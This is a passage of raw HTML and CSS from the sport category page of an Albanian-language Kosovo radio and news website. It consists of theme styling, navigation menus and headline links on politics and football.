    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://radiofontana.org/wp-content/uploads/2019/01/alexey-ruban-103990-unsplash.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .white-popup-block:before {
        background-image: url('https://radiofontana.org/wp-content/uploads/2019/01/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://radiofontana.org/",
                                "name": "Ballina"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://radiofontana.org/category/sport/",
                                "name": "Sport"
                            }
                        }    ]
                        }
                       </script></head>

<body class="archive category category-sport category-13 global-block-template-1 td-magazine td_category_template_8 td_category_top_posts_style_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://facebook.com/radiofontana.org" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/radiofontana" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1ZmjZrouvmJGR1g4RpQy1w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://radiofontana.org/">Fillimi</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://radiofontana.org/category/lajme">Lajme</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://radiofontana.org/category/sport/">Sport</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://radiofontana.org/category/teknologji/">Teknologji</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://radiofontana.org/category/showbiz/">Showbiz</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="https://radiofontana.org/category/shendetesi/">Shëndetësi</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://radiofontana.org/skema-programore/">Skema programore</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://radiofontana.org/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://radiofontana.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Kërko</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-3.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Istok, Kosova</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                E enjte, Janar 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://facebook.com/radiofontana.org" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/radiofontana" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1ZmjZrouvmJGR1g4RpQy1w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://radiofontana.org/">
			<img class="td-retina-data" data-retina="https://radiofontana.org/wp-content/uploads/2019/01/rtv-150x150.jpg" src="https://radiofontana.org/wp-content/uploads/2019/01/rtv-150x150.jpg" alt="RTV Fontana"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://radiofontana.org/">
			<img class="td-retina-data" data-retina="https://radiofontana.org/wp-content/uploads/2019/01/rtv-300x300.jpg" src="https://radiofontana.org/wp-content/uploads/2019/01/rtv-300x300.jpg" alt="RTV Fontana"/>
			<span class="td-visual-hidden">Radio Fontana</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://radiofontana.org/">Fillimi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="https://radiofontana.org/category/lajme">Lajme</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69727af577e7e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69727af577e7e" ><script>var block_td_uid_1_69727af577e7e = new tdBlock();
block_td_uid_1_69727af577e7e.id = "td_uid_1_69727af577e7e";
block_td_uid_1_69727af577e7e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00eb gjitha","color_preset":"","border_top":"","class":"td_uid_1_69727af577e7e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69727af577e7e_rand","tdc_css_class_style":"td_uid_1_69727af577e7e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69727af577e7e.td_column_number = "3";
block_td_uid_1_69727af577e7e.block_type = "td_block_mega_menu";
block_td_uid_1_69727af577e7e.post_count = "5";
block_td_uid_1_69727af577e7e.found_posts = "662";
block_td_uid_1_69727af577e7e.header_color = "";
block_td_uid_1_69727af577e7e.ajax_pagination_infinite_stop = "";
block_td_uid_1_69727af577e7e.max_num_pages = "133";
tdBlocksArray.push(block_td_uid_1_69727af577e7e);
</script><div id=td_uid_1_69727af577e7e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/konjufca-per-stuttgarter-zeitung-politika-e-jashtme-ne-krize-serbia-po-bene-fushate-agresive/" rel="bookmark" title="KONJUFCA PËR ‘STUTTGARTER ZEITUNG’: POLITIKA E JASHTME NË KRIZË, SERBIA PO BËNË FUSHATË AGRESIVE"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2020/02/Glauk-Konjufca-Bukuroshi-730x440-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2020/02/Glauk-Konjufca-Bukuroshi-730x440-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2020/02/Glauk-Konjufca-Bukuroshi-730x440-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KONJUFCA PËR ‘STUTTGARTER ZEITUNG’: POLITIKA E JASHTME NË KRIZË, SERBIA PO BËNË FUSHATË AGRESIVE"/></a></div>                <a href="https://radiofontana.org/category/lajme/" class="td-post-category">Lajme</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/konjufca-per-stuttgarter-zeitung-politika-e-jashtme-ne-krize-serbia-po-bene-fushate-agresive/" rel="bookmark" title="KONJUFCA PËR ‘STUTTGARTER ZEITUNG’: POLITIKA E JASHTME NË KRIZË, SERBIA PO BËNË FUSHATË AGRESIVE">KONJUFCA PËR ‘STUTTGARTER ZEITUNG’: POLITIKA E JASHTME NË KRIZË, SERBIA PO&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/vv-ldk-marrin-udheheqjen-e-komisioneve-te-perhershme-ne-te-kaluaren-ato-drejtoheshin-nga-opozita/" rel="bookmark" title="VV-LDK MARRIN UDHËHEQJEN E KOMISIONEVE TË PËRHERSHME, NË TË KALUARËN ATO DREJTOHESHIN NGA OPOZITA"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2020/02/Komisioni-730x440-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2020/02/Komisioni-730x440-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2020/02/Komisioni-730x440-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="VV-LDK MARRIN UDHËHEQJEN E KOMISIONEVE TË PËRHERSHME, NË TË KALUARËN ATO DREJTOHESHIN NGA OPOZITA"/></a></div>                <a href="https://radiofontana.org/category/lajme/" class="td-post-category">Lajme</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/vv-ldk-marrin-udheheqjen-e-komisioneve-te-perhershme-ne-te-kaluaren-ato-drejtoheshin-nga-opozita/" rel="bookmark" title="VV-LDK MARRIN UDHËHEQJEN E KOMISIONEVE TË PËRHERSHME, NË TË KALUARËN ATO DREJTOHESHIN NGA OPOZITA">VV-LDK MARRIN UDHËHEQJEN E KOMISIONEVE TË PËRHERSHME, NË TË KALUARËN ATO&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/prishtine-therje-me-thike-dhe-te-shtena-me-arme-zjarri-ne-afersi-te-duplex-it/" rel="bookmark" title="PRISHTINË – THERJE ME THIKË DHE TË SHTËNA ME ARMË ZJARRI NË AFËRSI TË DUPLEX-IT"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2020/02/Duplexx-600x330-2-696x388-1-730x440-218x150.png" srcset="https://radiofontana.org/wp-content/uploads/2020/02/Duplexx-600x330-2-696x388-1-730x440-218x150.png 218w, https://radiofontana.org/wp-content/uploads/2020/02/Duplexx-600x330-2-696x388-1-730x440-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PRISHTINË – THERJE ME THIKË DHE TË SHTËNA ME ARMË ZJARRI NË AFËRSI TË DUPLEX-IT"/></a></div>                <a href="https://radiofontana.org/category/lajme/" class="td-post-category">Lajme</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/prishtine-therje-me-thike-dhe-te-shtena-me-arme-zjarri-ne-afersi-te-duplex-it/" rel="bookmark" title="PRISHTINË – THERJE ME THIKË DHE TË SHTËNA ME ARMË ZJARRI NË AFËRSI TË DUPLEX-IT">PRISHTINË – THERJE ME THIKË DHE TË SHTËNA ME ARMË ZJARRI&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/kurti-dhe-osmani-japin-detajet-e-bashkeqeverisjes/" rel="bookmark" title="Kurti dhe Osmani japin detajet e bashkëqeverisjes"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/10/kurti-vjosa-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/10/kurti-vjosa-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/10/kurti-vjosa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kurti dhe Osmani japin detajet e bashkëqeverisjes"/></a></div>                <a href="https://radiofontana.org/category/lajme/" class="td-post-category">Lajme</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/kurti-dhe-osmani-japin-detajet-e-bashkeqeverisjes/" rel="bookmark" title="Kurti dhe Osmani japin detajet e bashkëqeverisjes">Kurti dhe Osmani japin detajet e bashkëqeverisjes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/kqz-numeron-98-per-qind-te-votave-vetevendosje-mbetet-e-para/" rel="bookmark" title="KQZ numëron 98 për qind të votave, Vetëvendosje mbetet e para"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/10/zgj-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/10/zgj-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/10/zgj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KQZ numëron 98 për qind të votave, Vetëvendosje mbetet e para"/></a></div>                <a href="https://radiofontana.org/category/lajme/" class="td-post-category">Lajme</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/kqz-numeron-98-per-qind-te-votave-vetevendosje-mbetet-e-para/" rel="bookmark" title="KQZ numëron 98 për qind të votave, Vetëvendosje mbetet e para">KQZ numëron 98 për qind të votave, Vetëvendosje mbetet e para</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69727af577e7e" data-td_block_id="td_uid_1_69727af577e7e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69727af577e7e" data-td_block_id="td_uid_1_69727af577e7e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="https://radiofontana.org/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69727af57bec9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69727af57bec9" ><script>var block_td_uid_2_69727af57bec9 = new tdBlock();
block_td_uid_2_69727af57bec9.id = "td_uid_2_69727af57bec9";
block_td_uid_2_69727af57bec9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00eb gjitha","color_preset":"","border_top":"","class":"td_uid_2_69727af57bec9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69727af57bec9_rand","tdc_css_class_style":"td_uid_2_69727af57bec9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69727af57bec9.td_column_number = "3";
block_td_uid_2_69727af57bec9.block_type = "td_block_mega_menu";
block_td_uid_2_69727af57bec9.post_count = "5";
block_td_uid_2_69727af57bec9.found_posts = "22";
block_td_uid_2_69727af57bec9.header_color = "";
block_td_uid_2_69727af57bec9.ajax_pagination_infinite_stop = "";
block_td_uid_2_69727af57bec9.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_2_69727af57bec9);
</script><div id=td_uid_2_69727af57bec9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/agjenti-i-hysajt-e-zbulon-kush-i-shkaterroi-karrieren-yllit-shqiptar/" rel="bookmark" title="AGJENTI I HYSAJT E ZBULON KUSH I ‘SHKATËRROI’ KARRIERËN YLLIT SHQIPTAR"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2020/02/6-18-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2020/02/6-18-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2020/02/6-18-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="AGJENTI I HYSAJT E ZBULON KUSH I ‘SHKATËRROI’ KARRIERËN YLLIT SHQIPTAR"/></a></div>                <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/agjenti-i-hysajt-e-zbulon-kush-i-shkaterroi-karrieren-yllit-shqiptar/" rel="bookmark" title="AGJENTI I HYSAJT E ZBULON KUSH I ‘SHKATËRROI’ KARRIERËN YLLIT SHQIPTAR">AGJENTI I HYSAJT E ZBULON KUSH I ‘SHKATËRROI’ KARRIERËN YLLIT SHQIPTAR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/kampionia-e-botes-i-bashkohet-pdk-se/" rel="bookmark" title="Kampionia e botës i bashkohet PDK-së"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/09/geta-beqa-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/09/geta-beqa-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/09/geta-beqa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kampionia e botës i bashkohet PDK-së"/></a></div>                <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/kampionia-e-botes-i-bashkohet-pdk-se/" rel="bookmark" title="Kampionia e botës i bashkohet PDK-së">Kampionia e botës i bashkohet PDK-së</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/e-bujshme-messi-mund-te-largohet-nga-barcelona/" rel="bookmark" title="E bujshme, Messi mund të largohet nga Barcelona"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/09/messii-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/09/messii-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/09/messii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="E bujshme, Messi mund të largohet nga Barcelona"/></a></div>                <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/e-bujshme-messi-mund-te-largohet-nga-barcelona/" rel="bookmark" title="E bujshme, Messi mund të largohet nga Barcelona">E bujshme, Messi mund të largohet nga Barcelona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/portieri-cek-zbulon-planin-qe-kishte-rashica-per-te-ja-cfare-u-mundua-te-me-bente-ai/" rel="bookmark" title="PORTIERI ÇEK ZBULON PLANIN QË KISHTE RASHICA PËR TË – JA ÇFARË U MUNDUA TË MË BËNTE AI"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/09/qekia-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/09/qekia-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/09/qekia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PORTIERI ÇEK ZBULON PLANIN QË KISHTE RASHICA PËR TË – JA ÇFARË U MUNDUA TË MË BËNTE AI"/></a></div>                <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/portieri-cek-zbulon-planin-qe-kishte-rashica-per-te-ja-cfare-u-mundua-te-me-bente-ai/" rel="bookmark" title="PORTIERI ÇEK ZBULON PLANIN QË KISHTE RASHICA PËR TË – JA ÇFARË U MUNDUA TË MË BËNTE AI">PORTIERI ÇEK ZBULON PLANIN QË KISHTE RASHICA PËR TË – JA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
